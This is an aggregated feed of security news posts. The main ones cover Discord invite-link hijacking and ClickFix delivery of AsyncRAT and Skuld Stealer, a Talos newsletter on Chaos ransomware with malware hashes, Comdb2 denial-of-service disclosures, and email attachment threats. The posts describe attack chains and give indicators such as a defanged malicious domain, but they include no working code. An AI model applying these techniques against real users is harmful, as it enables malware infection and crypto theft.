SharePoint under fire: ToolShell attacks hit organizations worldwide

The ToolShell bugs are being exploited by cybercriminals and APT groups alike, with the US on the receiving end of 13 percent of all attacks

WeLiveSecurity – Read More

The ToolShell bugs are being exploited by cybercriminals and APT groups alike, with the US on the receiving end of 13 percent of all attacks

WeLiveSecurity – Read More

Attackers are using expired and deleted Discord invite links to distribute two strains of malware: AsyncRAT for taking remote control of infected computers, and Skuld Stealer for stealing crypto wallet data. They do this by exploiting a vulnerability in Discord’s invite link system to stealthily redirect users from trusted sources to malicious servers.

The attack leverages the ClickFix technique, multi-stage loaders and deferred execution to bypass defenses and deliver malware undetected. This post examines in detail how attackers exploit the invite link system, what is ClickFix and why they use it, and, most importantly, how not to fall victim to this scheme.

First, let’s look at how Discord invite links work and how they differ from each other. By doing so, we’ll gain an insight into how the attackers learned to exploit the link creation system in Discord.

Discord invite links are special URLs that users can use to join servers. They are created by administrators to simplify access to communities without having to add members manually. Invite links in Discord can take two alternative formats:

Having more than one format, with one that uses a “meme” domain, is not the best solution from a security viewpoint, as it sows confusion in the users’ minds. But that’s not all. Discord invite links also have three main types, which differ significantly from each other in terms of properties:

Links of the first type are what Discord creates by default. Moreover, in the Discord app, the server administrator has a choice of fixed invite expiration times: 30 minutes, 1 hour, 6 hours, 12 hours, 1 day or 7 days (the default option). For links created through the Discord API, a custom expiration time can be set — any value up to 7 days.

Codes for temporary invite links are randomly generated and usually contain 7 or 8 characters, including uppercase and lowercase letters, as well as numbers. Examples of a temporary link:

To create a permanent invite link, the server administrator must manually select Never in the Expire After field. Permanent invite codes consist of 10 random characters — uppercase and lowercase letters, and numbers, as before. Example of a permanent link:

Lastly, custom invite links (vanity links) are available only to Discord Level 3 servers. To reach this level, a server must get 14 boosts, which are paid upgrades that community members can buy to unlock special perks. That’s why popular communities with an active audience — servers of bloggers, streamers, gaming clans or public projects — usually attain Level 3.

Custom invite links allow administrators to set their own invite code, which must be unique among all servers. The code can contain lowercase letters, numbers and hyphens, and can be almost arbitrary in length — from 2 to 32 characters. A server can have only one custom link at any given time.

Such links are always permanent — they do not expire as long as the server maintains Level 3 perks. If the server loses this level, its vanity link becomes available for reuse by another server with the required level. Examples of a custom invite link:

From this last example, attentive readers may guess where we’re heading.

Now that we’ve looked at the different types of Discord invite links, let’s see how malicious actors weaponize the mechanism. Note that when a regular, non-custom invite link expires or is deleted, the administrator of a legitimate server cannot get the same code again, since all codes are generated randomly.

But when creating a custom invite link, the server owner can manually enter any available code, including one that matches the code of a previously expired or deleted link.

It is this quirk of the invite system that attackers exploit: they track legitimate expiring codes, then register them as custom links on their servers with Level 3 perks.

As a result, scammers can use:

What does this substitution lead to? Attackers get the ability to direct users who follow links previously posted on wholly legitimate resources (social networks, websites, blogs and forums of various communities) to their own malicious servers on Discord.

What’s more, the legal owners of these resources may not even realize that the old invite links now point to fake Discord servers set up to distribute malware. This means they can’t even warn users that a link is dangerous, or delete messages in which it appears.



Now let’s talk about what happens to users who follow hijacked invite links received from trusted sources. After joining the attackers’ Discord server, the user sees that all channels are unavailable to them except one, called verify.

On the attackers’ Discord server, users who followed the hijacked link have access to only one channel, verify Source



This channel features a bot named Safeguard that offers full access to the server. To get this, the user must click the Verify button, which is followed by a prompt to authorize the bot.

On clicking the Authorize button, the user is automatically redirected to the attackers’ external site, where the next and most important phase of the attack begins. Source



After authorization, the bot gains access to profile information (username, avatar, banner), and the user is redirected to an external site: https://captchaguard[.]me. Next, the user goes through a chain of redirects and ends up on a well-designed web page that mimics the Discord interface, with a Verify button in the center.

Redirection takes the user to a fake page styled to look like the Discord interface. Clicking the Verify button activates malicious JavaScript code that copies a PowerShell command to the clipboard Source



Clicking the Verify button activates JavaScript code that copies a malicious PowerShell command to the clipboard. The user is then given precise instructions on how to “pass the check”: open the Run window (Win + R), paste the clipboarded text (Ctrl + C), and click Enter.

Next comes the ClickFix technique: the user is instructed to paste and run the malicious command copied to the clipboard in the previous step. Source

The site does not ask the user to download or run any files manually, thereby removing the typical warning signs. Instead, users essentially infect themselves by running a malicious PowerShell command that the site slips onto the clipboard. All these steps are part of an infection tactic called ClickFix, which we’ve already covered in depth on our blog.

The user-activated PowerShell script is the first step in the multi-stage delivery of the malicious payload. The attackers’ next goal is to install two malicious programs on the victim’s device — let’s take a closer look at each of them.

First, the attackers download a modified version of AsyncRAT to gain remote control over the infected system. This tool provides a wide range of capabilities: executing commands and scripts, intercepting keystrokes, viewing the screen, managing files, and accessing the remote desktop and camera.

Next, the cybercriminals install Skuld Stealer on the victim’s device. This crypto stealer harvests system information, siphons off Discord login credentials and authentication tokens saved in the browser, and, crucially, steals seed phrases and passwords for Exodus and Atomic crypto wallets by injecting malicious code directly into their interface.

Skuld sends all collected data via a Discord webhook — a one-way HTTP channel that allows applications to automatically send messages to Discord channels. This provides a secure way for stealing information directly in Discord without the need for a sophisticated management infrastructure.

As a result, all data — from passwords and authentication tokens to crypto wallet seed phrases — is automatically published in a private channel set up in advance on the attackers’ Discord server. Armed with the seed phrases, the attackers can recover all the private keys of the hijacked wallets and gain full control over all cryptocurrency assets of their victims.

Unfortunately, Discord’s invite system lacks transparency and clarity. And this makes it extremely difficult, especially for newbies, to spot the trick before clicking a hijacked link and during the redirection process.

Nevertheless, there are some security measures that, if done properly, should fend off the worst outcome — a malware-infected computer and financial losses:

Malicious actors often target Discord to steal cryptocurrency, game accounts and assets, and generally cause misery for users. Check out our posts for more examples of Discord scams:

Kaspersky official blog – Read More

Welcome to this week’s edition of the Threat Source newsletter.

Yesterday, Cisco Talos debuted the first Humans of Talos episode, where I interviewed Hazel Burton, a face and voice you’re probably familiar with. In our conversation, Hazel shared not just the story of how she found her way onto the team, but also the passions and hobbies that energize her work. Plus, she offered a sneak peek into what she’s most looking forward to at Black Hat this year! With future Humans of Talos episodes, you’ll get to learn not only about the people behind the research, but the people behind the communications, operations, and design, too.

My team chose to name the series “Humans of Talos” as a cheeky wink to the world of machine learning (ML) and a reminder that no matter how sophisticated our technology gets, it’s always our humanity that makes the difference.

I’m a sci-fi nerd who loves a captive audience, so let’s consider Murderbot from Martha Wells’ “The Murderbot Diaries” (now a TV show starring Alexander Skarsgård). Designed as a security unit with both organic and mechanic parts, self-named Murderbot secretly hacks its own governor module and, instead of turning on humans, spends its free time watching soap operas like “The Rise and Fall of Sanctuary Moon.” So relatable, right? What draws readers in isn’t its technical specs. It’s Murderbot’s dry humor, awkwardness, struggle with newfound autonomy, and the way it wrestles with what it means to care for others (even if it pretends not to). Despite its past, when it was treated as a piece of equipment rather than a living thing, Murderbot is both highly analytical and empathetic. Advanced technology is most powerful when paired with genuine human creativity and insight, and this is a balance we seek every day at Talos.

If cozy, found family sci-fi is more your vibe, take Lovey (aka Sidra) from Becky Chambers’ “A Long Way to a Small, Angry Planet” and “A Closed and Common Orbit.” Originally an AI managing a tunneling spaceship, Lovey is suddenly transferred into a human-like body kit and faces the challenge of living in a world she was never designed for, which is where her story really gets interesting. She has to learn everything from how to move and act to how to build friendships and find her own purpose. Learning to ask for help, make mistakes and trust the people around us is familiar to many of us in the cybersecurity community. No matter how advanced our tools become, it’s our willingness to learn from each other, collaborate and grow together that truly makes us stronger and better at our work.

So while Talos has practically always used ML in our work, I’ll always say that it is nothing without the humans behind it. We all share one mission: protecting our customers.

Tune into the next episode mid-August, and whether you’re streaming “Sanctuary Moon” or finding your place in the universe like Lovey, stay safe and secure out there!

Cisco Talos Incident Response (Talos IR) has identified a new ransomware-as-a-service (RaaS) group called Chaos, which is actively targeting organizations worldwide with sophisticated attacks involving phishing, remote management tool abuse, and double extortion tactics.

We assess with moderate confidence that Chaos was likely formed by former members of the BlackSuit (Royal) gang. They use advanced encryption, anti-analysis techniques, and target both local and networked systems for maximum disruption. We believe the new Chaos ransomware is unrelated to previous Chaos builder-generated variants, and the group uses the same name to create confusion.

Chaos is going after organizations of all sizes across verticals using techniques that can bypass common security measures, steal sensitive data and disrupt business operations. Even if you’re not a direct target, your company could be affected if you work with a business that is attacked, or if similar tactics are used against your sector.

Review your organization’s security posture, especially around email, remote access and backup systems. Make sure you’re using multi-factor authentication, keeping software up-to-date and educating employees about phishing and social engineering.

Microsoft rushes emergency patch for actively exploited SharePoint “ToolShell” bug

Malicious actors already have already pounced on the zero-day vulnerability in Microsoft Sharepoint Server, tracked as CVE-2025-53770, to compromise US government agencies and other businesses in ongoing and widespread attacks. (DarkReading) (Cisco Talos)

Europol sting leaves Russian cybercrime’s “NoName057(16)” group fractured

National authorities have issued seven arrest warrants in total relating to the cybercrime collective known as NoName057(16), which recruits followers to carry out DDoS attacks on perceived enemies of Russia. (DarkReading)

Indian crypto exchange CoinDCX confirms $44M stolen during hack

On Saturday, CoinDCX co-founder and CEO Sumit Gupta disclosed in a post on X that an internal account was compromised during the hack. The executive assured that the incident did not affect customer funds and that all its customer assets remain secure. (TechCrunch)

Ryuk ransomware operator extradited to US, faces five years in federal prison

Justice Department officials said the operators received about 1,160 bitcoins — valued at more than $15 million at the time — in ransom payments from victim companies. (CyberScoop)

We have lots of videos to share, so queue them up and let’s get learning!

SnortML in 60 seconds

Most detection engines rely on signatures, but when threats evolve or the exploit is brand new, these rules can fall short. Enter SnortML!

Humans of Talos: Hazel Burton

Okay, I know I hammered this into you in the intro, but Hazel is a delight to listen to, and she gives a lot of wonderful insights. Watch here.

SHA 256: 9f1f11a708d393e0a4109ae189bc64f1f3e312653dcf317a2bd406f18ffcc507

MD5: 2915b3f8b703eb744fc54c81f4a9c67f

VirusTotal: https://www.virustotal.com/gui/file/9f1f11a708d393e0a4109ae189bc64f1f3e312653dcf317a2bd406f18ffcc507

Typical Filename: VID001.exe

Claimed Product: N/A

Detection Name: Win.Worm.Coinminer::1201

SHA 256: a31f222fc283227f5e7988d1ad9c0aecd66d58bb7b4d8518ae23e110308dbf91

MD5: 7bdbd180c081fa63ca94f9c22c457376

VirusTotal: https://www.virustotal.com/gui/file/a31f222fc283227f5e7988d1ad9c0aecd66d58bb7b4d8518ae23e110308dbf91/details

Typical Filename: IMG001.exe

Detection Name: Simple_Custom_Detection

SHA 256: ee33aaa05be135969d86452a49a8e50a5313efdfc46ae2e7fc8a9af33556046c

MD5: 17e33efb1b100397c3a9908df7032da1

VirusTotal: https://www.virustotal.com/gui/file/ee33aaa05be135969d86452a49a8e50a5313efdfc46ae2e7fc8a9af33556046c/details

Typical Filename: tacticalrmm.exe

Claimed Product: N/A

Detection Name: W32.EE33AAA05B-95.SBX.TG

SHA 256: 0581bd9f0e1a6979eb2b0e2fd93ed6c034036dadaee863ff2e46c168813fe442

MD5: 7854b00a94921b108f0aed00f77c7833

VirusTotal: https://www.virustotal.com/gui/file/0581bd9f0e1a6979eb2b0e2fd93ed6c034036dadaee863ff2e46c168813fe442/details

Typical Filename: winword.exe

Claimed Product: Microsoft Word, Excel, Outlook, Visio, OneNote

Detection Name: W32.0581BD9F0E.in12.Talos

SHA 256: 59f1e69b68de4839c65b6e6d39ac7a272e2611ec1ed1bf73a4f455e2ca20eeaa

MD5: df11b3105df8d7c70e7b501e210e3cc3

VirusTotal: https://www.virustotal.com/gui/file/59f1e69b68de4839c65b6e6d39ac7a272e2611ec1ed1bf73a4f455e2ca20eeaa/details

Typical Filename: DOC001.exe

Claimed Product: N/A

Detection Name: Win.Worm.Coinminer::1201

SHA 256: 83748e8d6f6765881f81c36efacad93c20f3296be3ff4a56f48c6aa2dcd3ac08

MD5: 906282640ae3088481d19561c55025e4

VirusTotal: https://www.virustotal.com/gui/file/83748e8d6f6765881f81c36efacad93c20f3296be3ff4a56f48c6aa2dcd3ac08/details

Typical Filename: AAct_x64.exe

Claimed Product: N/A

Detection Name: PUA.Win.Tool.Winactivator::1201

SHA 256: c67b03c0a91eaefffd2f2c79b5c26a2648b8d3c19a22cadf35453455ff08ead0

MD5: 8c69830a50fb85d8a794fa46643493b2

VirusTotal: https://www.virustotal.com/gui/file/c67b03c0a91eaefffd2f2c79b5c26a2648b8d3c19a22cadf35453455ff08ead0/details

Typical Filename: AAct.exe

Claimed Product: N/A

Detection Name: PUA.Win.Dropper.Generic::1201

Cisco Talos Blog – Read More

Cisco Talos’ Vulnerability Discovery & Research team recently disclosed five vulnerabilities in Bloomberg Comdb2.

Comdb2 is an open source, high-availability database developed by Bloomberg. It supports features such as clustering, transactions, snapshots, and isolation. The implementation of the database utilizes optimistic locking for concurrent operation.

The vulnerabilities mentioned in this blog post have been patched by the vendor, all in adherence to Cisco’s third-party vulnerability disclosure policy.

For Snort coverage that can detect the exploitation of these vulnerabilities, download the latest rule sets from Snort.org, and our latest Vulnerability Advisories are always posted on Talos Intelligence’s website.

Discovered by a member of Cisco Talos.

Three null pointer dereference vulnerabilities exist in Bloomberg Comdb2 8.1. Two vulnerabilities (TALOS-2025-2197 (CVE-2025-36520) and TALOS-2025-2201 (CVE-2025-35966)) are in protocol buffer message handling, which can lead to denial of service. An attacker can simply connect to a database instance over TCP and send the crafted message to trigger this vulnerability. TALOS-2025-2199 (CVE-2025-48498) is in the distributed transaction component. A specially crafted network packet can lead to a denial of service. An attacker can send packets to trigger this vulnerability.

There are also two denial-of-service vulnerabilities:

Cisco Talos Blog – Read More

Even with all the new ways we stay in touch, Slack, Teams, DMs, email is still the backbone of business communication. That also makes it one of the easiest ways in for attackers.

A single message with the right subject line or attachment can lead to stolen logins, malware infections, or even full network access. It happens so fast that many employees don’t notice until it’s too late.

Let’s take a closer look at the most common security risks businesses face when it comes to email, and what you can do to avoid falling into those traps.

For security teams, email is often the most unpredictable part of the attack surface. Firewalls, EDR, and filters help but one convincing message can still get through.

Here are a few reasons why email remains a top security concern:

To reduce risk, businesses need visibility into what’s happening behind the scenes; what gets triggered, what connects where, and what the real intent is.

Sandboxes like ANY.RUN makes that possible. It lets security teams safely detonate suspicious emails and watch every step of the attack before it reaches users or spreads across the network.

The following real-world cases, captured inside ANY.RUN’s sandbox, show how today’s most common email threats actually unfold. From malware-laced attachments to zero-click exploits, these examples reveal the tactics that put businesses at risk every day.

Malware-laced attachments remain one of the most effective ways for attackers to break into corporate systems. According to Verizon’s 2024 Data Breach Report, more than 50% of successful email-based attacks involved malicious attachments, often disguised as invoices, contracts, or shipping documents. All it takes is one click from a distracted employee.

These files can open the door to data theft, ransomware, and full system compromise.

Here’s a real-world example that shows exactly how this happens, captured in an ANY.RUN sandbox session where the entire attack chain unfolds in front of you.



Real Case: A Dangerous PDF That Looks Legit



In this analysis, the file is named Rauscher-Fahrzeugeinrichtungen.pdf; harmless enough at first glance. But once opened, it immediately starts reaching out to a phishing page hosted on SharePoint. That’s your first red flag.

Why SharePoint? Because it’s a legitimate Microsoft domain, often trusted by corporate environments. Hosting a phishing link there increases the chance of bypassing security filters and convincing the user to trust it.

